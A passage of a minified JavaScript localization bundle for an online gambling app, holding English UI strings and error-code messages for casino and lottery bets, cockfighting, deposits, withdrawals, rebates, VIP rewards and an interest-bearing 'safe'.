blocked",Pc="Cancel",Oc="Casino",Fc="Selection date",Mc="cockfighting",kc="Coming Soon",Kc="Confirm login",Wc="Contact Customer Service",Bc="If you have any questions about this restriction, please click the button below to contact customer service",Uc="Copy failure",Lc="Replication",Vc="day",Gc="fail",xc="error",$c="important reminder",Hc="Fishing",Yc="Popular",Xc="Lottery",Qc="Blockchain",qc="moon",zc="no data",jc="no more",Jc="The game is updated, click the button to refresh the page",Zc="Not yet open",el="Please select the date",tl="Refresh",nl="{label} is required",sl="Slots",ol="Sports",al="success",il="3D game",rl="Request, please try again after {time}",cl="Year",ll='Page loading timeout. Please click the "Refresh" button to reload',dl="Refresh",ml="Go Home",ul="Go Deposit",pl="Remind you can deposit directly, no need to return to the lobby! Deposit complete refresh page to check if the funds have arrived.",hl="Continue Game",gl="To ensure your balance can be synchronized in time, please complete the game before returning to the lobby.",_l="Network error, please try again later",fl="System",Tl="Deposit successful",wl="Deposit bonus",bl="Manual deposit",yl="Please contact customer service for verification and assistance",vl={CASINO:Ja,COCK:Za,COMMON_EVEN:ei,COMMON_GTE11_BIG:ti,COMMON_GTE23_BIG:ni,COMMON_GTE5_BIG:si,COMMON_LTE10_SMALL:oi,COMMON_LTE22_SMALL:ai,COMMON_LTE4_SMALL:ii,COMMON_NUMBER0:ri,COMMON_NUMBER1:ci,COMMON_NUMBER2:li,COMMON_NUMBER3:di,COMMON_NUMBER4:mi,COMMON_NUMBER5:ui,COMMON_NUMBER6:pi,COMMON_NUMBER7:hi,COMMON_NUMBER8:gi,COMMON_NUMBER9:_i,COMMON_ODD:fi,ESport:Ti,E_SPORT:wi,FISH:bi,FIVE_D_A:yi,FIVE_D_B:vi,FIVE_D_C:Ri,FIVE_D_D:Ei,FIVE_D_E:Ii,HOT:Ai,K3_2DIFFERENT12:Di,K3_2DIFFERENT13:Ni,K3_2DIFFERENT14:Si,K3_2DIFFERENT15:Ci,K3_2DIFFERENT16:Pi,K3_2DIFFERENT23:Oi,K3_2DIFFERENT24:Fi,K3_2DIFFERENT25:Mi,K3_2DIFFERENT26:ki,K3_2DIFFERENT34:Ki,K3_2DIFFERENT35:Wi,K3_2DIFFERENT36:Bi,K3_2DIFFERENT45:Ui,K3_2DIFFERENT46:Li,K3_2DIFFERENT56:Vi,K3_2SAME:Gi,K3_2SAME11:xi,K3_2SAME11_UNIQUE2:$i,K3_2SAME11_UNIQUE3:Hi,K3_2SAME11_UNIQUE4:Yi,K3_2SAME11_UNIQUE5:Xi,K3_2SAME11_UNIQUE6:Qi,K3_2SAME22:qi,K3_2SAME22_UNIQUE1:zi,K3_2SAME22_UNIQUE3:ji,K3_2SAME22_UNIQUE4:Ji,K3_2SAME22_UNIQUE5:Zi,K3_2SAME22_UNIQUE6:er,K3_2SAME33:tr,K3_2SAME33_UNIQUE1:nr,K3_2SAME33_UNIQUE2:sr,K3_2SAME33_UNIQUE4:or,K3_2SAME33_UNIQUE5:ar,K3_2SAME33_UNIQUE6:ir,K3_2SAME44:rr,K3_2SAME44_UNIQUE1:cr,K3_2SAME44_UNIQUE2:lr,K3_2SAME44_UNIQUE3:dr,K3_2SAME44_UNIQUE5:mr,K3_2SAME44_UNIQUE6:ur,K3_2SAME55:pr,K3_2SAME55_UNIQUE1:hr,K3_2SAME55_UNIQUE2:gr,K3_2SAME55_UNIQUE3:_r,K3_2SAME55_UNIQUE4:fr,K3_2SAME55_UNIQUE6:Tr,K3_2SAME66:wr,K3_2SAME66_UNIQUE1:br,K3_2SAME66_UNIQUE2:yr,K3_2SAME66_UNIQUE3:vr,K3_2SAME66_UNIQUE4:Rr,K3_2SAME66_UNIQUE5:Er,K3_3DIFFERENT123:Ir,K3_3DIFFERENT124:Ar,K3_3DIFFERENT125:Dr,K3_3DIFFERENT126:Nr,K3_3DIFFERENT134:Sr,K3_3DIFFERENT135:Cr,K3_3DIFFERENT136:Pr,K3_3DIFFERENT145:Or,K3_3DIFFERENT146:Fr,K3_3DIFFERENT156:Mr,K3_3DIFFERENT234:kr,K3_3DIFFERENT235:Kr,K3_3DIFFERENT236:Wr,K3_3DIFFERENT245:Br,K3_3DIFFERENT246:Ur,K3_3DIFFERENT256:Lr,K3_3DIFFERENT345:Vr,K3_3DIFFERENT346:Gr,K3_3DIFFERENT356:xr,K3_3DIFFERENT456:$r,K3_3DIFFERENT_CONTINUOUS:Hr,K3_3SAME:Yr,K3_3SAME111:Xr,K3_3SAME222:Qr,K3_3SAME333:qr,K3_3SAME444:zr,K3_3SAME555:jr,K3_3SAME666:Jr,K3_3SAME_ALL:Zr,K3_DIFFERENT:ec,K3_SUM:tc,K3_TOTAL10:nc,K3_TOTAL11:sc,K3_TOTAL12:oc,K3_TOTAL13:ac,K3_TOTAL14:ic,K3_TOTAL15:rc,K3_TOTAL16:cc,K3_TOTAL17:lc,K3_TOTAL18:dc,K3_TOTAL3:mc,K3_TOTAL4:uc,K3_TOTAL5:pc,K3_TOTAL6:hc,K3_TOTAL7:gc,K3_TOTAL8:_c,K3_TOTAL9:fc,LOTTERY:Tc,MINI:wc,POKER:bc,PVC:yc,SLOT:vc,SPORT:Rc,THREE:Ec,TTX_WIN_GO_1ST:Ic,WIN_GO_1ST:Ac,WIN_GO_GREEN:Dc,WIN_GO_RED:Nc,WIN_GO_VIOLET:Sc,bannedIpAddresses:Cc,cancel:Pc,casino:Oc,chooseDate:Fc,cockFight:Mc,comingSoon:kc,confirmGoogle:Kc,contactCustomerService:Wc,contactText:Bc,copyFailed:Uc,copySuccessful:Lc,day:Vc,fail:Gc,error:xc,importantInfo:$c,fishing:Hc,hot:Yc,lottery:Xc,miniGame:Qc,month:qc,noData:zc,noMore:jc,notAllGameList:Jc,notYetOpen:Zc,pleaseChooseDateTip:el,refreshSuccess:tl,selectedTips:nl,slots:sl,sport:ol,success:al,threeGame:il,throttleErrmsg:rl,year:cl,cloudflareTimeout:ll,refresh:dl,goHome:ml,goRecharge:ul,goRechargeTips:pl,continueGame:hl,continueGameTips:gl,networkErrorRetry:_l,system:fl,depositSuccess:Tl,depositDiscount:wl,manualDeposit:bl,pleaseContactCustomerForHelp:yl},Rl="Online customer service",El="First deposit",Il="Gift code activity",Al="Invitation Rewards",Dl="Ranking list",Nl="Real-time rebate",Sl="top up",Cl="Deposit turntable",Pl="Red envelope rain",Ol="safe",Fl="Sign in",Ml="Daily Login Rewards",kl="successfully deleted!",Kl="Team Agent",Wl="VIP",Bl="Withdrawal",Ul="Account",Ll="Activity",Vl='1. Click the "More" icon, and then click "Add to main screen"',Gl="2. Click Add and select Add",xl="Enjoy more discounts!",$l="Added to Quick Memo",Hl="Added to main screen",Yl="Add to Desktop",Xl="Add to Desktop",Ql="Reward {num}",ql="Back",zl="binding",jl="To ensure the safety of your funds, please bind your mobile phone number.",Jl="Bind mobile phone number",Zl="Cancel",ed="Click",td="Confirm",nd="Continue to use H5",sd="countdown",od="Custom",ad="Default display information",id="Are you sure to delete this message?",rd="Delete read",cd="Deposit amount",ld="Deposit Now",dd="Please hold on to the picture to save",md="Download",ud="Receive it in the APP",pd="Download the official APP to enjoy more discounts",hd="EARN",gd="End time",_d="Search on the page",fd="game",Td="GO",wd="Go Home",bd="Get Money",yd="HOME",vd="Mail",Rd="Mail details",Ed="Remaining time to receive",Id="Attachments cannot be receive after they expire",Ad="Mails can be saved for up to 30 days",Dd="Mark",Nd="MINE",Sd='Get up to <span style="font-size: 25px;">{percent}%</span> bonus',Cd="on your first deposit",Pd="my record",Od="My Info",Fd="Don't show again today",Md="Notification",kd="Other",Kd="Please complete the verification",Wd="This platform is under maintenance, please try again later",Bd="PROMO",Ud="Promotion",Ld="Receive",Vd="Receive all",Gd="Retry",xd="Reward amount",$d="Search games",Hd="Search",Yd="Last 7 days",Xd="Start time",Qd="Installation Notes",qd="Slide to find",zd="Add to home screen",jd="Access from desktop after adding",Jd="This feature is not supported, it is recommended to use Google Chrome browser",Zd="The start time is greater than the end time",em="Today's earnings chart",tm="Ends in ",nm="{currency}1000000{showK}+Race-24 Hours",sm="Last 2 days",om="User information",am="View All",im="Wallet",rm="Warning",cm="Winning amount",lm="Winning information",dm="Congratulations on winning the in-site bonus {amount}",mm="Error",um="Important Notice",pm="Invite Turntable",hm="Team Agent",gm="Team Agent Reward",_m="Invite Reward",fm="Received",Tm="Expired",wm="Receive All",bm="Get Bonus",ym="Reward countdown",vm="Attachments cannot be received after they expire",Rm="Conditions not met, please go to deposit!",Em="Go to Deposit",Im="Delete Message",Am="Receive Reward",Dm="Default Action",Nm="Jump Action",Sm="Redirect configuration not found",Cm="Custom route missing configParam parameter",Pm="Redirect configuration missing valid URL",Om="User confirmed to go to deposit",Fm="Reward list data",Mm="Initialized reward data",km="Failed to get reward list",Km="Real batch receive reward response",Wm="Batch receive reward failed",Bm="Unknown error",Um="Receive reward failed",Lm="Show share popup - params",Vm="Popup state set",Gm="Task",xm="Install app",$m="Daily Login Rewards",Hm="Task reward",Ym="Install app reward",Xm="Safe reward",Qm="Registration reward",qm="VIP upgrade reward",zm="VIP monthly reward",jm="VIP weekly reward",Jm="VIP daily reward",Zm="Ranking reward",eu="Rebate reward",tu="Recharge roulette reward",nu="VIP reward",su="Deposit rebate reward",ou="Single deposit reward",au="Custom",iu="Advertisement",ru="Unlimited Proxy",cu="Recharge Activity",lu="Weekly rescue reward",du="First deposit rescue reward",mu="First deposit rescue reward",uu="Daily rescue reward",pu="First Deposit Reward",hu="Coupon Reward",gu="Subsequent Deposit Reward",_u="Conditions not met, this order has already been used for {ActivityTypeEnum}:{SubActivityTypeEnum}",fu="Important Reminder",Tu="For a better gaming experience, please download and install the latest version APP, then use the same account to log in and continue playing! If you have any questions, please contact ",wu="customer service",bu="Please recognize the following APP icons and names:",yu="Install now",vu={title:"Installation steps:",step1:"1.Click the Install Now button to download and install the app.",step2:"2.After installation, open the new app and log in again."},Ru="This application has been certified for security; please install it with confidence.",Eu={COPYWRITING_CUSTOMER_SERVICE:Rl,FIRST_DEPOSIT:El,GIFT:Il,INVITE:Al,RANKING:Dl,REBATE:Nl,RECHARGE:Sl,RECHARGE_ROULETTE:Cl,RED_PACKET_RAIN:Pl,SAFE:Ol,SIGN:Fl,SING_NEW:Ml,SuccessfullyDeleted:kl,TEAM_PROXY:Kl,VIP:Wl,WITHDRAWAL:Bl,account:Ul,activity:Ll,addPwaStep1:Vl,addPwaStep2:Gl,addPwaTip:xl,addPwaToQuickAccess:$l,addScreen:Hl,addToDesktop:Yl,addToDesktop_2:Xl,award:Ql,back:ql,bind:zl,bindMsg:jl,bindPhone:Jl,cancel:Zl,click:ed,confirm:td,continueToUseH5:nd,countDown:sd,custom:od,defaultInfo:ad,delete:"Delete",deleteMessagetips:id,deleteRead:rd,depositAmount:cd,depositNow:ld,downImgErrMsg:dd,downloadApp:md,downloadAppReward:ud,downloadAppTip:pd,earn:hd,endTime:gd,findOnPage:_d,game:fd,go:Td,goHome:wd,goTrophyActivity:bd,home:yd,mail:vd,mailDetail:Rd,mailRemainTip1:Ed,mailRemainTip2:Id,mailSaveTip:Ad,mark:Dd,mine:Nd,modalSlogan:Sd,modalSlogan2:Cd,myRewards:Pd,myinfo:Od,notShowToday:Fd,notification:Md,other:kd,overfv:Kd,platMaintenance:Wd,promo:Bd,promotion:Ud,receive:Ld,receiveAllRead:Vd,retry:Gd,rewardAmount:xd,searchGame:$d,searchGames:Hd,sevenDay:Yd,startTime:Xd,t1:Qd,t2:qd,t3:zd,t4:jd,t5:Jd,timeGreater:Zd,todaysEarningsChart:em,trophyActivityEndTime:tm,trophyActivityTip:nm,twoDay:sm,userinfo:om,viewAll:am,wallet:im,warning:rm,winningAmount:cm,winningInformation:lm,rewardMessageTip:dm,error:mm,info:um,INVITE_ROULETTE:pm,AA_TEAM_PROXY:hm,AA_TEAM_PROXY_REWARD:gm,INVITE_REWARD:_m,received:fm,expired:Tm,receiveAll:wm,getBonus:bm,rewardCountDown:ym,rewardExpiration:vm,conditionNotMetMessage:Rm,goToDeposit:Em,deleteMessage:Im,receiveReward:Am,defaultAction:Dm,jumpAction:Nm,redirectConfigNotFound:Sm,customRouteMissingParam:Cm,redirectConfigMissingUrl:Pm,userConfirmDeposit:Om,rewardListData:Fm,initializedRewardData:Mm,getRewardListFailed:km,realBatchReceiveRewardResponse:Km,batchReceiveRewardFailed:Wm,unknownError:Bm,receiveRewardFailed:Um,showSharePopupParams:Lm,popupStateSet:Vm,TASK:Gm,INSTALL_APP:xm,SIGN_REWARD:$m,TASK_REWARD:Hm,INSTALL_APP_REWARD:Ym,SAFE_REWARD:Xm,REGISTRATION_REWARD:Qm,VIP_UPGRADE_REWARD:qm,VIP_MONTHLY_REWARD:zm,VIP_WEEK_REWARD:jm,VIP_DAY_REWARD:Jm,RANKING_REWARD:Zm,REBATE_REWARD:eu,RECHARGE_ROULETTE_REWARD:tu,VIP_REWARD:nu,DEPOSIT_REBATE_REWARD:su,SINGLE_DEPOSIT_REWARD:ou,CUSTOM:au,INFORMATION:iu,UNLIMITED_PROXY:ru,SECOND_AND_THIRD_DEPOSIT:cu,RESCUE_WEEKLY_REWARD:lu,RESCUE_FIRST_DEPOSIT_REWARD:du,RESCUE_FIRST_DEPOSIT:mu,RESCUE_DAILY_REWARD:uu,FIRST_DEPOSIT_REWARD:pu,COUPON_REWARD:hu,SECOND_AND_THIRD_DEPOSIT_REWARD:gu,rewardErrorMessageTip:_u,strongDownAppTitle:fu,strongDownAppDescription:Tu,customerService:wu,StrongDownAppTips1:bu,installNow:yu,installSteps:vu,installTips:Ru},Iu="Network abnormalities, please try again later",Au="Request timeout, please check your network connection and try again",Du="Game does not exist, please try another game",Nu={1e4:"success",10001:"Fail",10002:"Parameter invalid",10003:"Frequent requests",10004:"Forbidden access",10017:"SMS is not configured",10018:"Verification code error",10019:"Failed to obtain verification code, please contact customer service!",10021:"The verification code has been incorrect for three times. A new verification code will be sent again",10025:"Failed to obtain the device code",10026:"The internal message bonus has been closed",10029:"Operation failed. If you have any questions, please contact customer service.",20001:"Members have not logged in",20002:"Member already exists",20003:"Members do not exist",20004:"Membership has been disabled",20005:"This wallet has been bound to another account. Please change to a new wallet account.",20006:"Duplicate bank account",20007:"The number of linked bank cards has reached the limit",20008:"Member currency error",20009:"Member group name repeat",20010:"Frequent changes in membership group names",20011:"Senior member UID error",20012:"This wallet has been bound to another account. Please change to a new wallet account.",20013:"IFSC is not entered",20014:"This withdrawal channel is not supported",21001:"Account or password error",21002:"Illegal password",21005:"Infernal mobile phone number",21006:"Invalid mailbox",21007:"Failure to generate the only member name",21008:"Failure to generate the only recommendation code",21009:"Invited people do not exist",21010:"The member group does not exist",21014:"Mobile phone number registration is prohibited",21015:"Email already exists",21016:"Please enter the invitation code",21017:"Please complete the phone number setting first",21018:"Mobile phone number has been registered",21022:"This mobile number has been bound",21023:"The invitation code is wrong, please re-enter it.",21028:"Registration failed, please contact customer service",21029:"Please contact customer service for verification and assistance",21032:"The withdrawal password setting is closed",21033:"At least 6 digits of withdrawal password",21034:"The password has been set, and it cannot be repeated",21035:"The withdrawal password is not set",21036:"The withdrawal password switch is not enabled, setting is not allowed",21037:"The withdrawal application failed, please contact customer service",21038:"The withdrawal password is wrong, the cumulative input error will be blocked when it reaches {errorLimit}",21039:"The number of times the withdrawal password is entered reaches the risk control value, and the account is disable",21044:"The number of withdrawals by link has reached the limit",21045:"Operation failed. If you have any questions, please contact customer service.",21046:"Verification failed",21047:"Frequent requests",21060:"The number of member feedbacks has reached the upper limit",21061:"The member feedback order already exists",30001:"Wallet does not exist",30002:"Insufficient wallet balance",30004:"Wallet update failed",30005:"Rotary no existence",30101:"The bet order cannot be canceled",30102:"Betting order settlement update batch failure",30103:"Failure for audit inspection",30104:"Betting order betting is not within the allowable range",30105:"Type error",30106:"Order is in progress",30107:"The withdrawal is not within the scope of the withdrawal time",30108:"The withdrawal amount is not within the scope of withdrawal",30109:"The number of withdrawals exceeds the daily limit",30110:"Cash manual payment batch exceeds restrictions",30111:"Cash manual payment batch repeat",30112:"Withdraw amount exceed limit",30113:"There is already the same transaction TXID/HASH",30114:"Please upload information",30115:"The third-party collection configuration is non-collective",30116:"Three -party gold flow TCP inspection, no configuration",30117:"Three -party gold current TCP connection check failed",30118:"The deposit channel is busy, please try again or use another channel to deposit",30119:"Offline deposit channels, no such information",30120:"The configuration of Jinliu merchants, no information",30121:"The amount of gold flow is empty",30122:"Transaction id is null",30123:"Single deposit and withdrawal failed",30124:"Failed to create an online order",30125:"The number of deposits exceeds the daily limit",30126:"Deposit order submission failed. If this continues, please contact customer service!",30127:"Deposit order submission failed. If this continues, please contact customer service!",30128:"Automatic deposit is not allowed",30129:"You cannot withdraw funds if your real name is not bound. Please rebind the withdrawal method or contact customer service.",40001:"The period number does not exist or state errors",40002:"There is no or state error in the game",40003:"The previous issue number is not over",40004:"The period number exists or less than the current number number",40005:"Period number results parameter error, for example: 1-2-3-4-5-6-7-8",40006:"The time number is not over, it cannot be awarded",40007:"The results of the period number are the same as the previous issue number",40008:"The game period number does not exist",40009:"Game code does not exist",40010:"The game period number has not started",40011:"Game odds do not exist",40012:"The game period number has ended and cannot be canceled",40013:"The future number cannot be repeatedly drawn",40014:"The gameplay betting does not exist",40015:"The game period number has ended",40016:"The period number has not reached the lottery time, and the lottery cannot be drawn",40017:"The game has been opened",5e4:"Unknown",50001:"Log in",50002:"Account does not exist",50003:"Unrequited",50004:"Account already exists",50005:"The API golden key does not exist",50006:"Resources have sub -resources and cannot be deleted",50007:"Merchant administrator has no role",50008:"No one",50009:"Insert the sending record failed",50010:"Start time earlier than the end time",51001:"Account or password illegal",51002:"Illegal password",51003:"The token is illegal",51004:"GA code illegal",51005:"The parameters are illegal",51006:"The state of the merchant is illegal",51007:"API golden key or key illegal",60001:"Order already exists",60002:"The order does not exist",60003:"Order creation failed",60004:"Order status error",60005:"Locking status error",60006:"Lock error",70001:"Activity does not exist",70002:"The activity has not begun",70003:"Event rewards have been received",70004:"Deficiency in activity conditions",70007:"The event has not started yet",70008:"No bets, no rewards",70013:"Already drawn today, cannot draw again",70014:"Exceeded maximum number of draws",70015:"Not participated in the invitation roulette event",70016:"Does not meet withdrawal conditions",70017:"Already withdrawn for this activity period, cannot withdraw again",70018:"This redemption code has expired",70019:"Redemption code already exists",70020:"Redemption code does not exist",70021:"The redemption code has been activated and cannot be updated.",70022:"Unable to redeem if not qualified",70023:"This redemption code has already been used",70024:"Collection failed, please contact customer service",70033:"Registration time does not match",70045:"Deficiency in activity conditions",70046:"Activity disabled user list user does not exist",70047:"Event rewards can only be collected through the APP",70048:"Not during the Red Envelope Rain event",70049:"I have grabbed the red envelope and cannot receive it again",70050:"The red envelope rain event recharge conditions are not met",70051:"The red envelope rain fund pool has been used up",70052:"Active device code restrictions",70060:"Activity reward receive platform no setting",70061:"Activity reward receive platform is null",70062:"The conditions for claiming the event reward are not met. Please contact customer service",70063:"Activity reward receive platform preapply is not satisfied",70064:"After the internal message bonus expires, the reward cannot be claimed",70065:"The internal message bonus has been claimed",70070:"Download and log in to the app to claim your reward",70071:"Coupon does not exist",70072:"The reward has changed, please try again later!",70082:"Last week's profit is greater than last week's loss, cannot be received",70083:"Total profit is greater than last week's loss, cannot be received",70084:"Can be received after betting",70085:"The return period has expired, cannot be received",70086:"The total balance of the account does not meet the requirements, cannot be received",70088:"Activity condition not met: the right to receive has expired",80002:"Pay ID duplication",80003:"Data repeat",80004:"Payment merchant channel disable",80005:"Third -party unconfigured",80007:"Third -party or server failed",80008:"The number of withdrawals exceeds the limit",80009:"Sort repeat",80010:"The daily deposit amount reaches the limit",80011:"The number of daily deposits reaches the upper limit",80012:"The daily amount of the current amount reaches the limit",80013:"Daily withdrawal reaches the upper limit",80014:"The amount cannot be zero",80015:"Bank error",90001:"Illegal third platform does not exist",90002:"Illegal third platform status",90003:"Third platform maintenance",90004:"Game does not exist",90005:"The game is under maintenance",90012:"The third site platform has been disabled",91001:"The conversion platform cannot be the same",91002:"The conversion platform is not available",91003:"The third platform cannot be transferred",91004:"Lost site balance",91005:"Members are transferring",91006:"Insufficient wallet balance",91007:"Insufficient balance of third parties",91008:"Third -party API error",91010:"Check the conversion order status need to be retrieved",91011:"Third -party site balance updates failed",99001:"The third platform users do not exist",100018:"There are already download tasks, please do not repeat the operation",100019:"File upload failed",200016:"Member personal ID cannot be empty",700025:"The deposit carousel activity is not started",700026:"Please deposit to get the number of draws",700027:"Insufficient number of deposit spins and draws",700028:"The deposit wheel did not win the prize",700029:"Please deposit first to get the number of spins",700030:"The number of draws has been counted and there is no need to count it again",neterrorTip:Iu,timeoutTip:Au,errorGame:Du},Su="About us",Cu="Accumulated rebate",Pu="Accumulated revenue",Ou="All",Fu="All history",Mu="Amount available",ku="Amount transferred",Ku="Avatar",Wu="Balance details",Bu="Beginner's Guide",Uu="Bet amount",Lu="Bet amount",Vu="Bet history",Gu="Number of bets",xu="Amount of code washing",$u="Bind",Hu="Bind mailbox",Yu="Bind mobile phone number",Xu="Please bind your mobile number",Qu="To ensure the security of your funds, please link your mobile number.",qu="*Mobile number bound will not be able to change. Please remember your binding information",zu="Binding",ju="Binding withdrawal method",Ju="Cancel",Zu="Change",ep="Change login password",tp="Change Nickname",np="Please enter Nickname",sp="{oldPassword} and {newPassword} cannot be the same",op="Change the withdrawal password",ap="Change avatar",ip="Clear cache",rp="Clear all cached data and return to login page?",cp="Confidentiality Agreement",lp="Confirm new password",dp="Confirm the withdrawal password",mp="Contact customer service",up="content",pp="Customer Service",hp="Daily interest rate",gp="Deposit",_p="Deposit history",fp="Detail",Tp="Each amount",wp="Edit",bp="Feedback",yp="Welcome to feedback, please give feedback-please describe the problem in detail when providing feedback, preferably attach a screenshot of the problem you encountered, we will immediately process your feedback!",vp="Send helpful feedback",Rp="Chance to win Mystery Rewards",Ep="Financial security",Ip="Forgot password?",Ap="Funds are safe and secure, and can be transferred at any time",Dp="Game History",Np="Game statistics",Sp="Generated revenue",Cp="Gift",Pp="gift code",Op="The gift code must be between {min}-{max} characters. Only English and numbers can be entered.",Fp="Please enter the gift code below",Mp="Please enter the gift code",kp="We have a gift for you",Kp="Gifts",Wp="Google Authenticator",Bp="Google Authenticator Instructions",Up="Google Authenticator is a TOTP and HOTP two-step verification software token for Google's authentication service.",Lp="After binding, a dynamic verification code is generated every 30 seconds, and the verification code can be used for security verification of operations such as login, withdrawal, and modification of security settings.",Vp="Google Verification",Gp="Hi",xp="Historical records",$p="History",Hp="Income",Yp="The Income Calculation Method Is the Base Interest Rate Plus the Vip Level Extra Interest Rate;",Xp="After the balance is transferred in, profit will be calculated once every 1 minute",Qp="Profit will be paid on the 2nd transfer or transfer out and the previous profit will be transferred to the wallet balance",qp="Please enter {label}",zp="Enter your login password",jp="Please enter your login password",Jp="Login password error",Zp="Insufficient amount available",eh="Interest rate {rate}%",th="Language",nh="Last login",sh="Learn about safes",oh="Insufficient memory, please restart the application/refresh the current page",ah="Insufficient memory, click OK to restart the application/refresh the current page",ih="Log out",rh="Do you want to log out?",ch="Login password",lh="Please enter your login password",dh="Mail",mh="please input your email",uh="Maintenance time until:",ph="Minimum return, daily interest{rate}%",hh="My deposit history",gh="My game history",_h="My interest rate",fh="My interest rate {rate}%",Th="My transaction history",wh="My withdraw history",bh="My Info",yh="New login password",vh="New version detected, please refresh the page",Rh="New withdrawal password",Eh="The account number must be between {min}-{max} characters. Only English and numbers can be entered.",Ih="Nickname",Ah="No income",Dh="No income at the moment, want to transfer out",Nh="Notification",Sh="Send again",Ch="One-Click Rebate",Ph="One-Click Rebate succesfull",Oh="To secure your balance, please enter your password",Fh="Password Validation",Mh="privacy agreement",kh="If you have any questions, please contact customer service",Kh="Real-time count",Wh="Rebate",Bh="Rebate amount",Uh="Rebate History",Lh="rebate rate",Vh="Rebate to be received",Gh="Available today",xh="Accumulated",$h="Can be claimed tomorrow",Hh="Will be converted to available after 00:10 tomorrow",Yh="Rebate Rules",Xh="Receive",Qh="If you do not receive the text message, please wait a moment or click to send again",qh="Risk Disclosure Agreement",zh="Please rotate clockwise to vertical screen to play the game",jh="If you can't rotate, unlock screen orientation in settings",Jh="Safe",Zh="Security technical team to ensure the safety of your money",eg="To keep your funds safe, it is recommended that you transfer money to the safe",tg="Daily interest rate {rate}% + VIP additional income is safe, calculate every 1 minute",ng="Safes history",sg="save",og="Save changes",ag="Security information",ig="switch your region",rg="Send",cg="Service center",lg="Set a cash withdrawal password",dg="Setting",mg="Settings",ug="Settings Center",pg="Settlement income",hg="SMS verification",gg="Submit",_g="Confirm",fg="This month",Tg="This week",wg="to bind",bg="Today",yg="Total amount",vg="Total balance",Rg="Total bet",Eg="Total betting rebate",Ig="Transaction",Ag="Transaction history",Dg="Transfer In",Ng='Need to note <span style="color: #FF3030D9;">{amount}</span>',Sg="Wallet balance transferred to the safe must be transferred in points",Cg="For example",Pg="1 point is 1000, transfer in 2 points is 2000, 10 points is 10000, 50 points is 50000, transfer amount must be a multiple of 1000",Og="Transfer in 1 million, income {amount} per day",Fg="Transfer Out",Mg="Provided your income is guaranteed, you can transfer out at any time, from the balance of the safe to the balance of the wallet and the amount transferred must be a multiple of the number of copies",kg="Reminder",Kg='Please do not transfer in and out frequently. Earnings will be calculated from 1 minute after deposit. If the cumulative amount of an earned amount is less than 0.01, the amount will not be counted in "earnings".',Wg="Turn on Google Verification",Bg="Type",Ug="Unopened",Lg="Updated version",Vg="Upgrade VIP level to increase rebate rate",Gg="Modify nickname",xg="Verification Code",$g="Please enter the confirmation code",Hg="The verification code is 6 digits",Yg="VIP",Xg="Wallet",Qg=`If the game opens abnormally. 
please`,qg="Click here",zg="Open the game using your browser",jg="Winning amount",Jg="Withdraw",Zg="Please enter a 6-digit password",e_="Withdrawal history",t_="Yesterday",n_="Reward redemption code",s_="Phone number",o_="Birthday",a_="Add phone number",i_="Add Mail",r_="Add birthday",c_="The mobile phone number cannot be modified again after it is saved. Are you sure you want to save it?",l_="The email address cannot be modified after it is saved. Are you sure you want to save it?",d_="The birthday date cannot be modified again after it is saved. Are you sure you want to save it?",m_="Reward details",u_="Game Category",p_="Provider Name",h_="Provider",g_="Betting Record",__="Win/Loss",f_="Verification code should be {num} digits",T_="FAQ",w_="Other Help Center",b_="Contact Now",y_="Version",v_="Clear cache",R_="Clearing the cache may take some time, please be patient.",E_="Cache cleared successfully",I_="Language changed successfully",A_={aboutUs:Su,accumulatedRebate:Cu,accumulatedRevenue:Pu,all:Ou,allHistory:Fu,amountAvailable:Mu,amountTransferred:ku,avatar:Ku,balanceDetails:Wu,beginnersGuide:Bu,betAmount:Uu,betAmounts:Lu,betHistory:Vu,betTimes:Gu,bettingRebate:xu,bind:$u,bindMailbox:Hu,bindPhone:Yu,bindTips_1:Xu,bindPhoneSecurityTip:Qu,bindPhoneValidTip:qu,bindTitle:zu,bindWithdrawOption:ju,cancel:Ju,change:Zu,changeLoginPassword:ep,changeNickname:tp,changeNicknameTips:np,changePasswordTips:sp,changeWithdrawPassword:op,changeavatar:ap,cloca:ip,clocaMsg:rp,confidentialityAgreement:cp,confirmNewPassword:lp,confirmWithdrawPassword:dp,contactCustomerService:mp,content:up,customerService:pp,dailyInterestRate:hp,deposit:gp,depositHistory:_p,detail:fp,eachAmount:Tp,edit:wp,"en-US":"USA",feedback:bp,feedbackTips_1:yp,feedbackTips_2:vp,feedbackTips_3:Rp,financialSecurity:Ep,forgotPassword:Ip,fundsSafeTips:Ap,gameHistory:Dp,gameStatistics:Np,generatedRevenue:Sp,gift:Cp,giftCode:Pp,giftCodeError:Op,giftInput:Fp,giftInputTips:Mp,giftTips:kp,gifts:Kp,googleAuthenticator:Wp,googleAuthenticator_1:Bp,googleAuthenticator_2:Up,googleAuthenticator_3:Lp,googleVerification:Vp,hi:Gp,"hi-IN":"India",historicalRecords:xp,history:$p,income:Hp,income_1:Yp,income_2:Xp,income_3:Qp,"ind-ID":"Indonesia",input:qp,inputWithdrawPassword:zp,inputWithdrawPasswordTip:jp,inputWithdrawPasswordTip1:Jp,insufficientAmountAvailable:Zp,interestRate:eh,language:th,lastLogin:nh,learnAboutSafes:sh,locaStorageErr:oh,locaStorageErr1:ah,logOut:ih,logOutTips:rh,loginPassword:ch,loginPasswordTips:lh,mail:dh,mailTips:mh,maintenanceTime:uh,minimumReturnDailyInterest:ph,myDepositHistory:hh,myGameHistory:gh,myInterestRate:_h,myInterestRatetPercent:fh,myTransactionHistory:Th,myWithdrawHistory:wh,myinfo:bh,newLoginPassword:yh,newV:vh,newWithdrawPassword:Rh,nickNameRules:Eh,nickname:Ih,noIncome:Ah,noIncomeTips:Dh,notification:Nh,obtain:Sh,oneClickRebate:Ch,oneClickRebateSuccess:Ph,passwordTips:Oh,passwordValidation:Fh,privacyAgreement:Mh,"pt-BR":"Brazil",questionsCustomerService:kh,realTimeCount:Kh,rebate:Wh,rebateAmount:Bh,rebateHistory:Uh,rebateRate:Lh,rebateReceived:Vh,toBeReceived:Gh,accumulated:xh,canBeClaimedTomorrow:$h,canBeClaimedTomorrowTip:Hh,rebateRules:Yh,receive:Xh,registerSMSTips:Qh,riskDisclosureAgreement:qh,rotateText1:zh,rotateText2:jh,safe:Jh,safe_1:Zh,safe_2:eg,safe_subtitle:tg,safesHistory:ng,save:sg,saveChanges:og,securityInformation:ag,selectRegion:ig,send:rg,serviceCenter:cg,setWithdrawPassword:lg,setting:dg,settings:mg,settingsCenter:ug,settlementEarnings:pg,smsVerification:hg,submit:gg,sure:_g,"th-TH":"Thailand",thisMonth:fg,thisWeek:Tg,"tl-PH":"the 